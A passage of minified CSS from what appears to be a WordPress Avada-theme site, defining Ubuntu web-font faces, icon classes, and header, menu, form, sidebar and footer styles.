2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoC1CzjsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKcg72j00.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKew72j00.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKcw72j00.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKfA72j00.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKcQ72j00.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCs6KVjbNBYlgoKfw72.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3js2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCjC3jsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjvWyNL4U.woff2)format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjtGyNL4U.woff2)format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjvGyNL4U.woff2)format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjs2yNL4U.woff2)format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjvmyNL4U.woff2)format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:"Ubuntu";font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/ubuntu/v20/4iCv6KVjbNBYlgoCxCvjsGyN.woff2)format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}[class*=" awb-icon-"],[class^=awb-icon-]{font-family:awb-icons!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awb-icon-twitter:before{content:""}.awb-icon-pinterest:before{content:""}.awb-icon-facebook:before{content:""}.awb-icon-mail:before{content:""}.awb-icon-bars:before{content:""}.awb-icon-instagram:before{content:""}.awb-icon-info-circle:before{content:""}input[type=email],input[type=search],input[type=submit],input[type=text],textarea{-webkit-appearance:none;-webkit-border-radius:0}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}body{margin:0;min-width:320px;-webkit-text-size-adjust:100%;overflow-x:hidden;overflow-y:scroll;font-size:var(--body_typography-font-size, 16px);font-family:var(--body_typography-font-family, inherit);background-image:var(--bg_image);background-repeat:var(--bg_repeat)}#boxed-wrapper{overflow-x:clip}#wrapper{overflow:visible}img{border-style:none;vertical-align:top;max-width:100%;height:auto}a{text-decoration:none}input{color:var(--body_typography-color)}input,textarea{font-family:var(--body_typography-font-family, inherit);vertical-align:middle}fieldset,form{margin:0;padding:0;border-style:none}a,a:after,a:before{transition-property:color,background-color,border-color;transition-duration:.2s;transition-timing-function:linear}#main{padding:55px 10px 45px;clear:both}#content{width:71.1702128%;float:left;min-height:1px}.related-posts{margin-top:55px}.single-related-posts{clear:both}.s{float:none}input[type=email],input[type=text]{border:1px solid #d2d2d2;font-size:13px;padding:8px 15px;width:100%;box-sizing:border-box}#sliders-container{position:relative}.searchform .fusion-search-form-content{display:flex;align-items:center;overflow:hidden;width:100%}.searchform .fusion-search-form-content .fusion-search-field{flex-grow:1}.searchform .fusion-search-form-content .fusion-search-field input{background-color:#fff;border:1px solid #d2d2d2;color:#747474;font-size:13px;height:33px;width:100%;box-sizing:border-box;margin:0;outline:0}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{background:#000;border:0;border-radius:0;color:#fff;font-size:1em;height:33px;line-height:33px;margin:0;padding:0;width:33px;text-indent:0;cursor:pointer;font-family:awb-icons;font-weight:400;text-shadow:none;-webkit-font-smoothing:antialiased;transition:all .2s}.fusion-row{margin:0 auto}.fusion-row:after,.fusion-row:before{content:" ";display:table}.fusion-row:after{clear:both}strong{font-weight:bolder}.screen-reader-text:focus{box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.fusion-page-load-link{display:none}.fusion-disable-outline input,.fusion-disable-outline textarea{outline:0}html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed),html:not(.avada-html-layout-boxed):not(.avada-html-layout-framed) body{background-color:var(--bg_color);background-blend-mode:var(--bg-color-overlay)}#main,.layout-wide-mode #main,.layout-wide-mode #wrapper,body,html{background-color:var(--content_bg_color)}#main{background-image:var(--content_bg_image);background-repeat:var(--content_bg_repeat)}a:hover{color:var(--link_hover_color)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-button input[type=submit]:hover{background-color:var(--primary_color)}#toTop:hover{background-color:var(--link_hover_color)}#toTop{background-color:var(--totop_background);border-radius:4px 4px 0 0;bottom:0;height:35px;position:fixed;text-align:center;width:48px;opacity:0;z-index:100000;transition:opacity .4s ease-in-out,background .2s ease-in-out;line-height:1;pointer-events:none}.to-top-container #toTop:hover{background-color:var(--totop_background_hover)}#toTop:before{line-height:35px;content:"";-webkit-font-smoothing:antialiased;font-family:awb-icons;font-size:22px;color:var(--totop_icon_color)}#toTop:hover::before{color:var(--totop_icon_hover)}#toTop:active,#toTop:focus{outline:0;background-color:var(--totop_background)}.to-top-container #toTop{border-radius:var(--totop_border_radius) var(--totop_border_radius)0 0}.to-top-right #toTop{right:75px}.fusion-header-wrapper{position:relative;z-index:10011}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;backface-visibility:hidden;transition:background-color .25s ease-in-out}.fusion-header-v4 .fusion-header,.fusion-secondary-header{border-bottom:1px solid transparent}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:flex;justify-content:space-between;align-items:center}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-header-separator{display:inline-block;padding:0 6px}.fusion-contact-info{line-height:43px}.fusion-header-v4 .fusion-header{transition:none}.fusion-header-v4 .fusion-logo{width:100%;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-v4 .fusion-logo:after,.fusion-header-v4 .fusion-logo:before{content:none}.fusion-header-v4 .fusion-logo .fusion-logo-link,.fusion-header-v4 .fusion-main-menu,.fusion-logo .fusion-header-banner a,.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper{display:flex;flex-wrap:nowrap;flex-direction:row;justify-content:space-between;align-items:center}.fusion-header-banner{float:right}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu .searchform{float:none;margin-left:0;display:block;padding:0}.fusion-header-v4 .fusion-main-menu .fusion-menu{display:flex;flex-wrap:wrap}.fusion-header-menu-align-center .fusion-menu,.fusion-top-header.menu-text-align-center .fusion-main-menu>ul>li>a{justify-content:center}.fusion-logo{float:left}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo,.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-logo-left .fusion-header-banner{float:right}.fusion-logo-left.fusion-header-v4 .fusion-logo{float:none;width:auto}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}.fusion-header-v4 .fusion-main-menu:hover{overflow:visible}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a{display:flex;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative;cursor:pointer}.fusion-main-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity .2s ease-in}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-main-menu .fusion-custom-menu-item-contents{position:absolute;left:auto;right:0;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-main-menu .fusion-main-menu-search a{font-family:awb-icons;cursor:pointer}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50% 50% 50% 50%;content:""}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{display:none;padding:25px;text-align:right;border:1px solid transparent}.fusion-secondary-menu{position:relative;z-index:210}.fusion-content-widget-area .widget ul,.fusion-main-menu ul,.fusion-secondary-menu ul,.sidebar .widget ul{margin:0;padding:0;list-style:none}.fusion-secondary-menu>ul>li{float:left;border-left:1px solid transparent}.fusion-secondary-menu>ul>li:first-child{border-left:none}.fusion-secondary-menu>ul>li>a{display:flex;align-items:center;position:relative;padding:0 13px}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule.tribe-clearfix:after,.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule.tribe-clearfix:before,.fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo{display:none}.fusion-mobile-nav-holder{display:none;clear:both;color:#333}.fusion-mobile-menu-design-modern .fusion-header>.fusion-row,.fusion-secondary-menu li{position:relative}.fusion-mobile-menu-icons{display:none;position:relative;top:0;right:0;vertical-align:middle;text-align:right}.fusion-mobile-menu-icons a{float:right;font-size:21px;margin-left:20px}.fusion-header-shadow:after{content:"";z-index:99996;position:absolute;top:0;height:100%;pointer-events:none;left:0;width:100%}.fusion-header-shadow>div{box-shadow:0 10px 50px -2px rgba(0,0,0,.14)}body:not(.fusion-header-layout-v6) .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}body:not(.fusion-header-layout-v6).fusion-top-header .fusion-main-menu>ul>li>a.fusion-bar-highlight{box-sizing:border-box}.fusion-body .fusion-main-menu .fusion-main-menu-icon,.fusion-main-menu>ul>li>a{border-color:transparent}.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft,.fusion-secondary-header,.fusion-secondary-main-menu{border-bottom-color:var(--header_border_color)}.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-alignleft{border-top-color:var(--header_border_color)}.fusion-header-wrapper .fusion-row{padding-left:var(--header_padding-left);padding-right:var(--header_padding-right)}.fusion-header .fusion-row{padding-top:var(--header_padding-top);padding-bottom:var(--header_padding-bottom)}.layout-wide-mode.avada-has-header-100-width .fusion-header-wrapper .fusion-row{max-width:100%}.fusion-top-header .fusion-header{background-color:var(--header_bg_color)}.fusion-header-wrapper .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) .fusion-secondary-header{padding-left:30px;padding-right:30px}.fusion-header .fusion-logo{margin:var(--logo_margin-top) var(--logo_margin-right) var(--logo_margin-bottom) var(--logo_margin-left)}.fusion-main-menu>ul>li{padding-right:var(--nav_padding)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-color:var(--menu_hover_first_color)}.fusion-main-menu>ul>li>a:not(.fusion-logo-link):hover{color:var(--menu_hover_first_color)}.fusion-main-menu .sub-menu{width:var(--dropdown_menu_width);background-color:var(--menu_sub_bg_color)}.fusion-main-menu .sub-menu li a{padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}.fusion-main-menu .sub-menu li a:hover{background-color:var(--menu_bg_hover_color)}.fusion-main-menu .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{background-color:var(--menu_sub_bg_color);border-color:var(--menu_sub_sep_color)}.fusion-main-menu .fusion-main-menu-icon:after{color:var(--nav_typography-color)}.fusion-main-menu .fusion-main-menu-icon:hover:after{color:var(--menu_hover_first_color)}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{padding-top:var(--mainmenu_dropdown_vertical_padding);padding-bottom:var(--mainmenu_dropdown_vertical_padding);border-bottom-color:var(--menu_sub_sep_color);color:var(--menu_sub_color);font-size:var(--nav_dropdown_font_size)}body:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{height:var(--nav_height)}.avada-menu-highlight-style-bar .fusion-main-menu .sub-menu{border-top:var(--dropdown_menu_top_border_size) solid var(--menu_hover_first_color)}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a{border-top-width:var(--nav_highlight_border);border-top-style:solid}.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li>a:not(.fusion-logo-link):not(.awb-icon-sliding-bar):hover{border-top-color:var(--menu_hover_first_color)}.fusion-body.avada-menu-highlight-style-bar:not(.fusion-header-layout-v6) .fusion-main-menu>ul>li.fusion-main-menu-search a:hover{border-top-color:transparent}.avada-has-megamenu-shadow .fusion-main-menu .sub-menu{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}.fusion-main-menu>ul>li>a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal);color:var(--nav_typography-color)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-body .fusion-main-menu .current-menu-item>a,.fusion-body .fusion-main-menu .current_page_item>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-body .fusion-main-menu .current-menu-item:not(.fusion-main-menu-cart)>a:before{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a,.fusion-secondary-header a:hover{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a,.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-contact-info{line-height:var(--sec_menu_lh)}.searchform .fusion-search-form-content .fusion-search-button input[type=submit],input.s,input[type=email],input[type=text]{height:var(--form_input_height);padding-top:0;padding-bottom:0}.searchform .fusion-search-form-content .fusion-search-field input{height:var(--form_input_height);padding:0 15px}.searchform .fusion-search-form-content .fusion-search-button input[type=submit]{width:var(--form_input_height);line-height:var(--form_input_height)}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{width:var(--form_input_height-main-menu-search-width)}input.s,input[type=email],input[type=text],textarea{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.searchform .fusion-search-form-content .fusion-search-field input:focus,.wpcf7-form textarea:focus,input.s:focus,input[type=email]:focus,input[type=text]:focus,textarea:focus{border-color:var(--form_focus_border_color)}.searchform .fusion-search-form-content .fusion-search-field input{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.searchform .s::-moz-placeholder,input.s::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.searchform .s::-webkit-input-placeholder,input.s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.searchform .fusion-search-form-content .fusion-search-field input,input.s,input[type=email],input[type=text],textarea{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content{border-radius:var(--form_border_radius);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left)}:root{--adminbar-height:0px}#main .fusion-row,.fusion-footer-widget-area .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main,html:not(.avada-has-site-width-percent) .fusion-footer-copyright-area,html:not(.avada-has-site-width-percent) .fusion-footer-widget-area{padding-left:30px;padding-right:30px}body.has-sidebar #main .sidebar{width:var(--sidebar_width)}body.has-sidebar #content{width:calc(100% - var(--sidebar_width) - var(--sidebar_gutter))}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}.layout-wide-mode #wrapper{width:100%;max-width:none}body .fusion-content-widget-area .button{margin-left:15px}.fusion-content-widget-area .widget,.sidebar .widget{margin-bottom:45px;position:relative}.sidebar{width:23.4042553%;float:right}#main .sidebar:not(.fusion-sticky-sidebar){background-color:var(--sidebar_bg_color)}#main .sidebar{padding:var(--sidebar_padding)}.fusion-social-links-footer .fusion-social-networks a{font-size:var(--footer_social_links_font_size)}.fusion-social-links-footer .fusion-social-networks.boxed-icons a{width:calc(var(--footer_social_links_font_size) + (2*(var(--footer_social_links_boxed_padding))) + 2px);padding:var(--footer_social_links_boxed_padding)}.fusion-social-links-footer .fusion-social-networks .fusion-social-network-icon,.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon{color:var(--footer_social_links_icon_color)}.fusion-social-links-footer .fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--footer_social_links_box_color);border-color:var(--footer_social_links_box_color);border-radius:var(--footer_social_links_boxed_radius)}.fusion-social-networks.boxed-icons .fusion-social-network-icon:not(.custom){background-color:var(--footer_social_links_box_color);border-color:var(--footer_social_links_box_color)}.fusion-single-sharing-box{background-color:var(--social_bg_color);padding:var(--social_bg_color-0-transparent,20px)}.fusion-footer-widget-column{margin-bottom:50px}.fusion-footer-widget-column:last-child,.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group dd:last-child,.single-tribe_events .sidebar .tribe-events-event-meta .tribe-events-meta-group:last-child,.single-tribe_events .sidebar .tribe-events-event-meta>div:last-child{margin-bottom:0}.fusion-footer footer .fusion-columns .fusion-column{padding-left:var(--footer_widgets_padding);padding-right:var(--footer_widgets_padding)}.fusion-footer footer .fusion-columns{margin:0 calc((var(--footer_widgets_padding))*-1)}.fusion-footer footer .fusion-row .fusion-columns{display:var(--footer_divider_line-flex);flex-flow:wrap}.ltr .fusion-footer footer .fusion-row .fusion-columns .fusion-column.fusion-column-last{border-right:none}.fusion-footer-copyright-area{z-index:10;position:relative;padding:var(--copyright_padding-top) 10px var(--copyright_padding-bottom);border-top:var(--copyright_border_size) solid var(--copyright_border_color);background-color:var(--copyright_bg_color)}.fusion-footer-copyright-area .fusion-row{max-width:var(--site_width)}.fusion-footer-copyright-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-copyright-notice a{color:var(--copyright_link_color)}.fusion-footer-copyright-area a:hover{color:var(--copyright_link_color_hover)}.fusion-copyright-content{display:table;width:100%}.fusion-copyright-notice{display:table-cell;vertical-align:middle;margin:0;padding:0;color:var(--copyright_text_color);font-size:var(--copyright_font_size)}.fusion-footer-widget-area{position:relative;padding:var(--footer_area_padding-top) 10px var(--footer_area_padding-bottom);border-top:var(--footer_border_size) solid var(--footer_border_color);background-image:var(--footerw_bg_image);background-repeat:var(--footerw_bg_repeat);background-color:var(--footer_bg_color);background-size:var(--footerw_bg_full-size);background-position:var(--footerw_bg_full-position);color:var(--footer_text_color);backface-visibility:hidden}.fusion-footer-widget-area ul{list-style:none;margin:0;padding:0;font-size:12px}.fusion-footer-widget-area ul li{border-color:var(--footer_divider_color)}.fusion-footer-widget-area ul li a{display:block;position:relative}.fusion-footer-widget-area .widget a:hover,.fusion-footer-widget-area .widget li a:hover:before,.fusion-footer-widget-area ul li a:hover{color:var(--footer_link_color_hover)}.fusion-footer-widget-area .widget-title{margin:0 0 28px;text-transform:var(--footer_headings_typography-text-transform,uppercase);font-family:var(--footer_headings_typography-font-family);font-size:var(--footer_headings_typography-font-size);font-weight:var(--footer_headings_typography-font-weight);line-height:var(--footer_headings_typography-line-height);letter-spacing:var(--footer_headings_typography-letter-spacing);font-style:var(--footer_headings_typography-font-style,normal);color:var(--footer_headings_typography-color)}.fusion-footer-widget-area .widget li a:before,.fusion-footer-widget-area a{color:var(--footer_link_color)}.fusion-footer-widget-area a:hover{color:var(--link_hover_color)}.fusion-footer-widget-area>.fusion-row{padding-left:var(--footer_area_padding-left);padding-right:var(--footer_area_padding-right)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}.wpcf7-form input[type=submit]{font-style:var(--body_typography-font-style,normal)}.fusion-alert,.fusion-footer-widget-area ul,body{font-size:var(--body_typography-font-size)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{line-height:var(--body_typography-line-height)}.fusion-main-menu .fusion-custom-menu-item-contents,body{color:var(--body_typography-color)}#tribe-events-content .tribe-events-sub-nav li a,body a,body a:after,body a:before{color:var(--link_color)}.single-tribe_events h2.tribe-events-single-event-title,h2{font-family:var(--h2_typography-font-family);font-weight:var(--h2_typography-font-weight);line-height:var(--h2_typography-line-height);letter-spacing:var(--h2_typography-letter-spacing);text-transform:var(--h2_typography-text-transform);font-style:var(--h2_typography-font-style,normal)}.single-tribe_events h2.tribe-events-single-event-title,h2,h2.entry-title{font-size:var(--h2_typography-font-size)}h2{color:var(--h2_typography-color);margin-top:var(--h2_typography-margin-top);margin-bottom:var(--h2_typography-margin-bottom)}.fusion-modal .modal-title,.sidebar .widget h3,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,h3{font-family:var(--h3_typography-font-family);font-weight:var(--h3_typography-font-weight);line-height:var(--h3_typography-line-height);letter-spacing:var(--h3_typography-letter-spacing);text-transform:var(--h3_typography-text-transform);font-style:var(--h3_typography-font-style,normal)}.fusion-modal .modal-title,.fusion-widget-area h3,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule h3,h3{font-size:var(--h3_typography-font-size)}.fusion-title h3,.sidebar .widget h3,h3{color:var(--h3_typography-color)}h3{margin-top:var(--h3_typography-margin-top);margin-bottom:var(--h3_typography-margin-bottom)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{font-family:var(--h4_typography-font-family);font-weight:var(--h4_typography-font-weight);letter-spacing:var(--h4_typography-letter-spacing);text-transform:var(--h4_typography-text-transform);font-style:var(--h4_typography-font-style,normal);line-height:var(--h4_typography-line-height)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-sharing-box h4,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{font-size:var(--h4_typography-font-size)}.fusion-content-widget-area .tribe-events-single-section-title,.fusion-theme-sharing-box h4,.fusion-widget-area h4,.tribe-events-single ul.tribe-related-events li .tribe-related-events-title,h4{color:var(--h4_typography-color)}h4{margin-top:var(--h4_typography-margin-top);margin-bottom:var(--h4_typography-margin-bottom)}#wrapper #main .related-posts .fusion-title h3{font-family:var(--post_titles_extras_typography-font-family);font-weight:var(--post_titles_extras_typography-font-weight);line-height:var(--post_titles_extras_typography-line-height);letter-spacing:var(--post_titles_extras_typography-letter-spacing);text-transform:var(--post_titles_extras_typography-text-transform);font-style:var(--post_titles_extras_typography-font-style,normal);font-size:var(--post_titles_extras_typography-font-size);color:var(--post_titles_extras_typography-color)}.fusion-search-form-classic .searchform:not(.fusion-search-form-clean) .fusion-search-form-content .fusion-search-field input{border-right:none;border-top-right-radius:0;border-bottom-right-radius:0}.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;border:1px solid 